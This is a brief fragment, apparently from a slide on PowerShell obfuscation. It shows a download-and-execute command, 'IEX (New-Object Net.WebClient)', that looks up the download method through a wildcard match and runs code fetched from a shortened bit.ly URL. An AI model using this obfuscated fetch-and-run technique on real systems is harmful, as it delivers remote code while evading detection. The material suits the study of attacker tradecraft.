 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
• Get-Command New-Object
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
 